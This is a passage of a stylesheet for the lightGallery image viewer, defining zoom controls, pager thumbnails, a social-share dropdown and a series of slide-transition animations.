	-o-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
	transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
	-moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
	-o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
	transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
	-webkit-transform-origin: 0 0;
	-moz-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

#lg-zoom-in:after {
	content: "\e311";
}

#lg-actual-size {
	font-size: 20px;
}

#lg-actual-size:after {
	content: "\e033";
}

#lg-zoom-out {
	opacity: 0.5;
	pointer-events: none;
}

#lg-zoom-out:after {
	content: "\e312";
}

.lg-zoomed #lg-zoom-out {
	opacity: 1;
	pointer-events: auto;
}

.lg-outer .lg-pager-outer {
	bottom: 60px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	z-index: 1090;
	height: 10px;
}

.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
	overflow: visible;
}

.lg-outer .lg-pager-cont {
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
	margin: 0 5px;
}

.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
	box-shadow: 0 0 0 2px white inset;
}

.lg-outer .lg-pager-thumb-cont {
	background-color: #fff;
	color: #FFF;
	bottom: 100%;
	height: 83px;
	left: 0;
	margin-bottom: 20px;
	margin-left: -60px;
	opacity: 0;
	padding: 5px;
	position: absolute;
	width: 120px;
	border-radius: 3px;
	-webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
	-moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s;
	transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
	-webkit-transform: translate3d(0, 5px, 0);
	transform: translate3d(0, 5px, 0);
}

.lg-outer .lg-pager-thumb-cont img {
	width: 100%;
	height: 100%;
}

.lg-outer .lg-pager {
	background-color: rgba(255, 255, 255, 0.5);
	border-radius: 50%;
	box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
	display: block;
	height: 12px;
	-webkit-transition: box-shadow 0.3s ease 0s;
	-o-transition: box-shadow 0.3s ease 0s;
	transition: box-shadow 0.3s ease 0s;
	width: 12px;
}

.lg-outer .lg-pager:hover, .lg-outer .lg-pager:focus {
	box-shadow: 0 0 0 8px white inset;
}

.lg-outer .lg-caret {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px dashed;
	bottom: -10px;
	display: inline-block;
	height: 0;
	left: 50%;
	margin-left: -5px;
	position: absolute;
	vertical-align: middle;
	width: 0;
}

.lg-fullscreen:after {
	content: "\e20c";
}

.lg-fullscreen-on .lg-fullscreen:after {
	content: "\e20d";
}

.lg-outer #lg-dropdown-overlay {
	background-color: rgba(0, 0, 0, 0.25);
	bottom: 0;
	cursor: default;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 1091;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
	-o-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
	transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
}

.lg-outer.lg-dropdown-active .lg-dropdown, .lg-outer.lg-dropdown-active #lg-dropdown-overlay {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	-moz-transform: translate3d(0, 0px, 0);
	-o-transform: translate3d(0, 0px, 0);
	-ms-transform: translate3d(0, 0px, 0);
	-webkit-transform: translate3d(0, 0px, 0);
	transform: translate3d(0, 0px, 0);
	opacity: 1;
	visibility: visible;
}

.lg-outer.lg-dropdown-active #lg-share {
	color: #FFF;
}

.lg-outer .lg-dropdown {
	background-color: #fff;
	border-radius: 2px;
	font-size: 14px;
	list-style-type: none;
	margin: 0;
	padding: 10px 0;
	position: absolute;
	right: 0;
	text-align: left;
	top: 50px;
	opacity: 0;
	visibility: hidden;
	-moz-transform: translate3d(0, 5px, 0);
	-o-transform: translate3d(0, 5px, 0);
	-ms-transform: translate3d(0, 5px, 0);
	-webkit-transform: translate3d(0, 5px, 0);
	transform: translate3d(0, 5px, 0);
	-webkit-transition: -webkit-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
	-moz-transition: -moz-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
	-o-transition: -o-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
	transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
}

.lg-outer .lg-dropdown:after {
	content: "";
	display: block;
	height: 0;
	width: 0;
	position: absolute;
	border: 8px solid transparent;
	border-bottom-color: #FFF;
	right: 16px;
	top: -16px;
}

.lg-outer .lg-dropdown > li:last-child {
	margin-bottom: 0px;
}

.lg-outer .lg-dropdown > li:hover a, .lg-outer .lg-dropdown > li:hover .lg-icon {
	color: #333;
}

.lg-outer .lg-dropdown a {
	color: #333;
	display: block;
	white-space: pre;
	padding: 4px 12px;
	font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 12px;
}

.lg-outer .lg-dropdown a:hover {
	background-color: rgba(0, 0, 0, 0.07);
}

.lg-outer .lg-dropdown .lg-dropdown-text {
	display: inline-block;
	line-height: 1;
	margin-top: -3px;
	vertical-align: middle;
}

.lg-outer .lg-dropdown .lg-icon {
	color: #333;
	display: inline-block;
	float: none;
	font-size: 20px;
	height: auto;
	line-height: 1;
	margin-right: 8px;
	padding: 0;
	vertical-align: middle;
	width: auto;
}

.lg-outer #lg-share {
	position: relative;
}

.lg-outer #lg-share:after {
	content: "\e80d";
}

.lg-outer #lg-share-facebook .lg-icon {
	color: #3b5998;
}

.lg-outer #lg-share-facebook .lg-icon:after {
	content: "\e901";
}

.lg-outer #lg-share-twitter .lg-icon {
	color: #00aced;
}

.lg-outer #lg-share-twitter .lg-icon:after {
	content: "\e904";
}

.lg-outer #lg-share-googleplus .lg-icon {
	color: #dd4b39;
}

.lg-outer #lg-share-googleplus .lg-icon:after {
	content: "\e902";
}

.lg-outer #lg-share-pinterest .lg-icon {
	color: #cb2027;
}

.lg-outer #lg-share-pinterest .lg-icon:after {
	content: "\e903";
}

.lg-css3.lg-zoom-in .lg-item {
	opacity: 0;
}

.lg-css3.lg-zoom-in .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(1.3, 1.3, 1.3);
	transform: scale3d(1.3, 1.3, 1.3);
}

.lg-css3.lg-zoom-in .lg-item.lg-next-slide {
	-webkit-transform: scale3d(1.3, 1.3, 1.3);
	transform: scale3d(1.3, 1.3, 1.3);
}

.lg-css3.lg-zoom-in .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-zoom-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-in .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-zoom-in-big .lg-item {
	opacity: 0;
}

.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-big .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-zoom-out .lg-item {
	opacity: 0;
}

.lg-css3.lg-zoom-out .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(0.7, 0.7, 0.7);
	transform: scale3d(0.7, 0.7, 0.7);
}

.lg-css3.lg-zoom-out .lg-item.lg-next-slide {
	-webkit-transform: scale3d(0.7, 0.7, 0.7);
	transform: scale3d(0.7, 0.7, 0.7);
}

.lg-css3.lg-zoom-out .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-zoom-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-out .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-zoom-out-big .lg-item {
	opacity: 0;
}

.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-big .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-big .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-zoom-out-in .lg-item {
	opacity: 0;
}

.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-out-in .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-out-in .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-zoom-in-out .lg-item {
	opacity: 0;
}

.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(2, 2, 2);
	transform: scale3d(2, 2, 2);
}

.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide {
	-webkit-transform: scale3d(0, 0, 0);
	transform: scale3d(0, 0, 0);
}

.lg-css3.lg-zoom-in-out .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-next-slide, .lg-css3.lg-zoom-in-out .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-soft-zoom .lg-item {
	opacity: 0;
}

.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide {
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
}

.lg-css3.lg-soft-zoom .lg-item.lg-next-slide {
	-webkit-transform: scale3d(0.9, 0.9, 0.9);
	transform: scale3d(0.9, 0.9, 0.9);
}

.lg-css3.lg-soft-zoom .lg-item.lg-current {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	opacity: 1;
}

.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide, .lg-css3.lg-soft-zoom .lg-item.lg-next-slide, .lg-css3.lg-soft-zoom .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-scale-up .lg-item {
	opacity: 0;
}

.lg-css3.lg-scale-up .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	-o-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	-ms-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	-webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}

.lg-css3.lg-scale-up .lg-item.lg-next-slide {
	-moz-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	-o-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	-ms-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	-webkit-transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
	transform: scale3d(0.8, 0.8, 0.8) translate3d(0%, 10%, 0);
}

.lg-css3.lg-scale-up .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-scale-up .lg-item.lg-prev-slide, .lg-css3.lg-scale-up .lg-item.lg-next-slide, .lg-css3.lg-scale-up .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-circular .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-circular .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.lg-css3.lg-slide-circular .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.lg-css3.lg-slide-circular .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-circular .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular .lg-item.lg-next-slide, .lg-css3.lg-slide-circular .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-circular-up .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}

.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}

.lg-css3.lg-slide-circular-up .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-up .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-circular-down .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}

.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}

.lg-css3.lg-slide-circular-down .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-down .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-circular-vertical .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(0, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(0, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-circular-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(-100%, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-circular-vertical-left .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-left .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide {
	-moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	-webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
	transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}

.lg-css3.lg-slide-vertical .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
}

.lg-css3.lg-slide-vertical .lg-item.lg-next-slide {
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}

.lg-css3.lg-slide-vertical .lg-item.lg-current {
